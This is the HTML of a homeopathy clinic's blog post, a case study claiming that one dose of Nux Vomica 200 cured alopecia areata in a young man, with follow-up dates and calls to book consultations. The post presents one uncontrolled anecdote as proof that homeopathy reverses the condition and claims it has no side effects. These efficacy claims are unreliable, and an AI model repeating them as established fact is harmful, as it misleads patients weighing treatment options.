	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div data-rocket-location-hash="df004776f4a4a80129bdbc9c82ea4bb6" class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div data-rocket-location-hash="c90463eef2108625de971a6434354d60" class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/pulsatilla-uses-benefits-pulsatilla-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-11-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Pulsatilla: Homeopathic Medicine - Uses, Benefits, Dosage and Side Effects" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-11-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-11-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-11-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/pulsatilla-uses-benefits-pulsatilla-30-200/"><p class="title">Pulsatilla – Uses, Benefits, Pulsatilla 30 &#038; 200</p></a>
					<p class="date">30 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/natrum-muriaticum-uses-benefits-natrum-muriaticum-6x-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-10-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Natrum Muriaticum: Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-10-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-10-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-10-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/natrum-muriaticum-uses-benefits-natrum-muriaticum-6x-30-200/"><p class="title">Natrum Muriaticum – Uses, Benefits, Natrum Muriaticum 6X, 30 &#038; 200</p></a>
					<p class="date">30 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/lycopodium-clavatum-uses-benefits-lycopodium-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-9-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Lycopodium: Homoepathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-9-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-9-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-9-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/lycopodium-clavatum-uses-benefits-lycopodium-30-200/"><p class="title">Lycopodium Clavatum – Uses, Benefits, Lycopodium 30 &#038; 200</p></a>
					<p class="date">30 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/gelsemium-uses-benefits-gelsemium-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-8-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Gelsemium: Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-8-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-8-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-8-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/gelsemium-uses-benefits-gelsemium-30-200/"><p class="title">Gelsemium – Uses, Benefits, Gelsemium 30 &#038; 200</p></a>
					<p class="date">29 January, 2026</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div data-rocket-location-hash="50b27e6f4c4900fffb48a6e575dd4578" class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div data-rocket-location-hash="c2ca65694f9ecbc59e282a373cbaae84" class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Homeo Care Clinic									</p>
									<p class="subtitle">
										Best Homeopathic Doctor									</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div data-rocket-location-hash="7a2f6a528813d7592a66676210f00e51" class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <a href="https://www.homeocareclinic.in/category/case-study/">Case Study</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Successful Homeopathic Treatment of Alopecia Areata in a 23-Year-Old Male | Case Study | Alopecia Areata relief with Homeopathy</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div data-rocket-location-hash="6385f88fad37cb28f5fd72a3c8385457" id="page" class="site">
    		<!-- #content -->
    		<div data-rocket-location-hash="ab7635cdc6228f2213d248cd4cde9ab1" id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-17181" class="single-post post-17181 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study tag-alopecia-areata-recovery-story tag-alopecia-treatment-without-side-effects tag-best-homeopathic-doctor-for-bald-patches tag-cure-for-alopecia-areata-without-minoxidil tag-emotional-stress-induced-hair-fall-treatment tag-hair-regrowth-with-nux-vomica-in-homeopathy tag-holistic-treatment-for-alopecia-areata tag-holistic-treatment-for-hair-loss-due-to-anxiety tag-homeopathic-medicine-for-alopecia-with-hereditary-causes tag-homeopathic-remedy-for-hair-loss tag-homeopathic-treatment-for-alopecia-areata tag-homeopathy-for-alopecia-areata-in-men tag-homeopathy-for-bald-spots tag-homeopathy-for-hair-regrowth tag-homeopathy-treatment-for-alopecia tag-natural-remedies-for-alopecia tag-natural-treatment-for-patchy-hair-loss tag-non-surgical-hair-regrowth-with-homeopathy tag-nux-vomica-for-hair-loss tag-nux-vomica-for-stress-and-alopecia tag-permanent-solution-for-alopecia-areata tag-stress-induced-alopecia-treatment tag-treating-hair-loss-naturally">
	<header class="entry-header">
		<h1 class="entry-title">Successful Homeopathic Treatment of Alopecia Areata in a 23-Year-Old Male | Case Study | Alopecia Areata relief with Homeopathy</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' data-src='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo lazyload' height='150' width='150' src='[data-uri]' style='--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;' /></div>
									  <div class="data">
										<p class="published-on">Published On<a href="https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/" rel="bookmark"><time class="entry-date published" datetime="2024-03-28T14:34:53+00:00">28 March, 2024</time></a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://www.homeocareclinic.in/author/homeo/">Dr. Vaseem Choudhary M.D</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<div class="post-thumbnail">
			<img width="940" height="788" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/03/A-patient-of-Hypertension-with-Anxiety-cure-by-homeopathy-1.jpg.avif" class="attachment-full size-full wp-post-image lazyload" alt="Homeopathic treatment for alopecia areata showing hair regrowth on a young male&#039;s scalp" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/03/A-patient-of-Hypertension-with-Anxiety-cure-by-homeopathy-1.jpg.avif 940w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/03/A-patient-of-Hypertension-with-Anxiety-cure-by-homeopathy-1-600x503.jpg.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/03/A-patient-of-Hypertension-with-Anxiety-cure-by-homeopathy-1-300x251.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/03/A-patient-of-Hypertension-with-Anxiety-cure-by-homeopathy-1-768x644.jpg.avif 768w" data-sizes="(max-width: 940px) 100vw, 940px" src="[data-uri]" style="--smush-placeholder-width: 940px; --smush-placeholder-aspect-ratio: 940/788;" />		</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<h2 style="font-size: 21px;"><strong>Successful Homeopathic Treatment of Alopecia Areata in a 23-Year-Old Male</strong></h2>
<p data-start="315" data-end="361"><em data-start="315" data-end="361">Real Healing. Real Results. With Homeopathy.</em></p>
<h2 style="font-size: 21px;">Patient Case Summary</h2>
<ul>
<li data-start="399" data-end="665"><strong data-start="399" data-end="408">Name:</strong> M.V.</li>
<li data-start="399" data-end="665"><strong data-start="416" data-end="424">Age:</strong> 23 Years</li>
<li data-start="399" data-end="665"><strong data-start="436" data-end="457">Registration No.:</strong> ACU-04</li>
<li data-start="399" data-end="665"><strong data-start="467" data-end="498">Date of First Consultation:</strong> September 4, 2023</li>
<li data-start="399" data-end="665"><strong data-start="519" data-end="533">Diagnosis:</strong> <strong data-start="534" data-end="553">Alopecia Areata</strong> — patchy hair loss on the scalp since July 2022</li>
<li data-start="399" data-end="665"><strong data-start="604" data-end="628">Previous Treatments:</strong> Minoxidil serum (no lasting results)</li>
</ul>
<h3 style="font-size: 18px;"><strong>The Real Struggle Behind the Hair Loss</strong></h3>
<p data-start="722" data-end="977">M.V., a bright and ambitious young man, came to us after experiencing <strong data-start="792" data-end="815">sudden bald patches</strong> on his scalp. Despite using Minoxidil regularly, he noticed <strong data-start="876" data-end="915">new patches forming every 2–3 weeks</strong>, making the condition both <strong data-start="943" data-end="976">distressing and unpredictable</strong>.</p>
<p data-start="979" data-end="1029">But hair loss was just the <strong data-start="1006" data-end="1028">tip of the iceberg</strong>.</p>
<h3 style="font-size: 18px;">Emotional Trigger – The Hidden Cause</h3>
<p data-start="1080" data-end="1272">While speaking to M.V., one critical detail stood out — his <strong data-start="1140" data-end="1213">first bald patch appeared soon after scoring low in an important exam</strong>. He described a wave of fear and anxiety about his future.</p>
<p data-start="1274" data-end="1284"><strong>He said: </strong><em data-start="1287" data-end="1362">&#8220;It shook me… I just couldn’t stop thinking about how I’d failed myself.&#8221;</em></p>
<p data-start="1366" data-end="1441">This case made it <strong data-start="1384" data-end="1401">crystal clear</strong> — <strong data-start="1404" data-end="1440">emotional stress was the trigger</strong>.</p>
<h3 style="font-size: 18px;">Past &amp; Family History</h3>
<ul>
<li data-start="1479" data-end="1502"><strong data-start="1479" data-end="1502">Tonsillitis in 2018</strong></li>
<li data-start="1505" data-end="1601"><strong data-start="1505" data-end="1557">Both parents had alopecia in their teenage years</strong> – indicating a <strong data-start="1573" data-end="1601">strong hereditary factor</strong></li>
</ul>
<h2 style="font-size: 21px;">Physical &amp; Mental Profile</h2>
<p data-start="1641" data-end="1665"><strong>Physical General:</strong></p>
<ul>
<li data-start="1668" data-end="1684">Appetite: Good</li>
<li data-start="1687" data-end="1745">Food Preferences: Craving for <strong data-start="1717" data-end="1743">non-veg and fatty food</strong></li>
<li data-start="1748" data-end="1808">Dreams: Constant fear of <strong data-start="1773" data-end="1790">failing exams</strong>, being unprepared</li>
</ul>
<p data-start="1810" data-end="1830"><strong>Mental State:</strong></p>
<ul>
<li data-start="1833" data-end="1864"><strong data-start="1833" data-end="1845">Stubborn</strong> and <strong data-start="1850" data-end="1864">dominating</strong></li>
<li data-start="1867" data-end="1917">Highly <strong data-start="1874" data-end="1887">ambitious</strong> – wants to be a <strong data-start="1904" data-end="1917">CEO by 30</strong></li>
<li data-start="1920" data-end="1960"><strong data-start="1920" data-end="1934">Workaholic</strong>, sarcastic, perfectionist</li>
<li data-start="1963" data-end="2005">Very <strong data-start="1968" data-end="1981">practical</strong> and <strong data-start="1986" data-end="2005">money-conscious</strong></li>
<li data-start="2008" data-end="2030">Extremely <strong data-start="2018" data-end="2030">punctual</strong></li>
</ul>
<h2 style="font-size: 21px;"><strong>Homeopathic Remedy Selection: Nux Vomica 200</strong></h2>
<p data-start="2093" data-end="2191">After in-depth case-taking and individualization, <strong data-start="2143" data-end="2161">Nux Vomica 200</strong> (single dose) was selected.</p>
<p data-start="2193" data-end="2371">Why Nux Vomica?<br data-start="2208" data-end="2211" />Because it is <strong data-start="2225" data-end="2297">ideal for individuals who are ambitious, high-strung, perfectionists</strong>, and who develop physical problems from <strong data-start="2338" data-end="2370">stress, overwork, or anxiety</strong>.</p>
<h3 style="font-size: 18px;">Follow-Ups &amp; Recovery Journey</h3>
<p data-start="2415" data-end="2459"><strong>1st Follow-Up – October 14, 2023</strong></p>
<p data-start="2460" data-end="2475"><strong data-start="2460" data-end="2473">Progress:</strong></p>
<ul>
<li data-start="2478" data-end="2504"><strong data-start="2478" data-end="2502">No new bald patches!</strong></li>
<li data-start="2507" data-end="2617">The disease was <strong data-start="2523" data-end="2548">stopped in its tracks</strong> — a big win, as previously new spots kept appearing every few weeks.</li>
</ul>
<p><strong>2nd Follow-Up – December 02, 2023</strong></p>
<p data-start="2670" data-end="2685"><strong data-start="2670" data-end="2683">Progress:</strong></p>
<ul>
<li data-start="2688" data-end="2730"><strong data-start="2688" data-end="2707">New hair growth</strong> seen in bald patches</li>
<li data-start="2733" data-end="2789"><strong data-start="2733" data-end="2751">Zero new spots</strong> – patient felt visibly more confident</li>
</ul>
<p><strong>3rd Follow-Up – February 09, 2024</strong></p>
<p data-start="2842" data-end="2857"><strong data-start="2842" data-end="2855">Progress:</strong></p>
<ul>
<li data-start="2860" data-end="2911">80% of the bald areas <strong data-start="2882" data-end="2909">covered with fresh hair</strong></li>
<li data-start="2914" data-end="2944"><strong data-start="2914" data-end="2944">No relapse or new symptoms</strong></li>
</ul>
<p><strong>4th Follow-Up – March 17, 2024</strong></p>
<p data-start="2994" data-end="3009"><strong data-start="2994" data-end="3007">Progress:</strong></p>
<ul>
<li data-start="3012" data-end="3036"><strong data-start="3012" data-end="3034">Complete recovery!</strong></li>
<li data-start="3039" data-end="3066">All alopecia spots healed</li>
<li data-start="3069" data-end="3113"><strong data-start="3069" data-end="3113">No new bald patches since the first dose</strong></li>
</ul>
<h3 style="font-size: 18px;"><strong>Photographic Evidence</strong></h3>
<p>(Patient photos were taken at each stage and show significant improvement. For privacy reasons, they are not published here but available with patient consent.)</p>
<p><strong>  </strong>      <img decoding="async" class="size-medium wp-image-17199 hoverZoomLink aligncenter lazyload" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/07/Before-1-300x251-1.jpg.avif" alt="" width="300" height="251" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/251;" /></p>
<h2 style="font-size: 21px;"><a href="https://www.homeocareclinic.in/alopecia/"><em>Which are the best homeopathi medicine for alopecia &#8211; Click here?</em></a></h2>
<h3 style="font-size: 18px;"><strong>Conclusion: Homeopathy Works When It’s Individualized</strong></h3>
<p data-start="3385" data-end="3526">This case proves how <strong data-start="3406" data-end="3448">homeopathy can reverse alopecia areata</strong> — especially when triggered by <strong data-start="3480" data-end="3500">emotional stress</strong> and <strong data-start="3505" data-end="3525">genetic tendency</strong>.</p>
<p data-start="3528" data-end="3733">Instead of masking symptoms with external applications, we treated the <strong data-start="3599" data-end="3613">root cause</strong> — the <strong data-start="3620" data-end="3648">mind and body connection</strong>. And M.V. didn&#8217;t just regrow hair… he regained his <strong data-start="3700" data-end="3732">confidence and peace of mind</strong>.</p>
<h3 style="font-size: 18px;"><strong>What Makes Homeopathy for Alopecia Areata So Effective?</strong></h3>
<ul>
<li data-start="3809" data-end="3885"><strong data-start="3809" data-end="3839">Addresses emotional stress</strong>, the hidden trigger in most hair fall cases</li>
<li data-start="3888" data-end="3953"><strong data-start="3888" data-end="3911">Prevents recurrence</strong> by boosting the body’s internal healing</li>
<li data-start="3956" data-end="4010"><strong data-start="3956" data-end="4008">No steroids, no harsh chemicals, no side effects</strong></li>
<li data-start="4013" data-end="4059">Works for <strong data-start="4023" data-end="4051">men, women, and children</strong> alike</li>
<li data-start="4062" data-end="4113">Tailored to <strong data-start="4074" data-end="4113">your personality and stress profile</strong></li>
</ul>
<h3 style="font-size: 18px;">Want Help with Your Hair Loss Too?</h3>
<p data-start="4162" data-end="4357">You&#8217;re not alone. Many people silently suffer from <strong data-start="4213" data-end="4233">patchy hair loss</strong> and <strong data-start="4238" data-end="4252">bald spots</strong>. But with <strong data-start="4263" data-end="4297">homeopathy for alopecia areata</strong>, there is <strong data-start="4308" data-end="4344">hope, healing, and hair regrowth</strong> — naturally.</p>
<h3 style="font-size: 18px;"><strong>Start your journey towards better focus today.</strong></h3>
<p><a href="https://maps.app.goo.gl/xS2oYSBD8b8VFCQ76?g_st=iw"><strong>Homeo Care Clinic</strong></a> offers a holistic approach to treating the disease. The remedies mentioned above can treat the underlying causes of the condition and offer relief from the discomfort. However, it is important to consult a qualified homeopathic practitioner for the correct dosage and duration of treatment. Homeo Care Clinic provides comprehensive care for various ailments, and offers customized treatment plans based on individual requirements.</p>
<p>To schedule an appointment or learn more about our treatment, please visit our website or give us a call <a href="tel:+91%209595211594"><strong>+91 9595211594</strong></a><strong> </strong>our best homeopathy doctor will be here to help.</p>
<p>Follow us on Facebook, Twitter and Instagram for valuable insights into the world of homeopathy and holistic health.</p>
<ul>
<li><strong>Facebook</strong><strong>–</strong><a href="https://www.facebook.com/homeocareclinicpune"> https://www.facebook.com/homeocareclinicpune</a></li>
<li><strong>Instagram</strong><strong>–</strong><a href="https://www.instagram.com/homeocareclinic_in"> https://www.instagram.com/homeocareclinic_in</a></li>
<li><strong>Website</strong><strong>–</strong><a href="https://www.homeocareclinic.in/"> https://www.homeocareclinic.in</a></li>
<li><strong>Success Stories of Patients –</strong><a href="https://www.youtube.com/redirect?event=channel_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.homeocareclinic.in%2Fcategory%2Fcase-study%2F">in/category/case-study</a></li>
<li><strong>LinkedIn –</strong><a href="https://www.youtube.com/redirect?event=channel_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fhomeo-care-clinic%2F">com/company/homeo-care-clinic</a></li>
<li><strong>YouTube Patient Review &#8211; </strong><a href="https://www.youtube.com/playlist?list=PL__SnPQCl4WLPFV7iJOdQxn4YaB6IkPHJ">https://www.youtube.com/playlist?list=PL__SnPQCl4WLPFV7iJOdQxn4YaB6IkPHJ</a></li>
</ul>
<p><strong>Chat with a best homeopathic doctor privately</strong></p>
<p>If you have any queries regarding your disease or any symptoms,<a href="https://wa.me/message/X46U2J43T23IM1"> <strong>click</strong></a> to send a What‘s App message. Our<a href="https://www.homeocareclinic.in/best-homeopathic-doctor-in-hadapsar-pune/"> best homeopathy doctor</a> will be happy to answer you.</p>
<p><strong>Book an Appointment</strong></p>
<p>If you want to visit our clinic,<a href="https://www.homeocareclinic.in/contact-us/"> <strong>click</strong></a> to book an appointment.</p>
<p><strong>Online treatment</strong></p>
<p>If you are a busy professional, or you are living in a remote town or city, with no best homeopathic doctor near you,<a href="https://www.homeocareclinic.in/online-consultation/"> <strong>Click</strong></a> to start an online homeopathic treatment with the world’s exclusive, most experienced and best homeopathic clinic, managed by<a href="https://www.homeocareclinic.in/dr-vaseem-choudhary/"> <strong>Dr. Vaseem Choudhary</strong></a> world-renowned homeopathic doctor expert</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																					<!-- post-navigation -->
							<div class="navigation post-navigation">
								<div class="nav-links">
																			<div class="nav-previous">
											<a rel="prev" href="https://www.homeocareclinic.in/for-homeopathy-treatment-for-cardiomyopathy-conventional/" title="Cardiomyopathy Conventional Treatment vs. Homeopathic Approach">Previous Post <strong>Cardiomyopathy Conventional Treatment vs. Homeopathic Approach</strong></a>
										</div>
																												<div class="nav-next">
											<a rel="next" href="https://www.homeocareclinic.in/cleft-palate-causes-symptoms-treatments-and-the-role-of-homeopathy/" title="Cleft Palate: Causes, Symptoms, Treatments, and the Role of Homeopathy">Next Post <strong>Cleft Palate: Causes, Symptoms, Treatments, and the Role of Homeopathy</strong></a>
										</div>
																	</div>
							</div>
							<!-- post-navigation -->
																															<!-- author-bio -->
									<div class="author-bio">
										<div class="holder">
											<div class="pic">
												<img alt='' data-src='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazyload' height='150' width='150' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;' />											</div><!-- .pic -->
											<div class="data">
												<p class="designation">
													Author												</p>
												<p class="title"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></p>
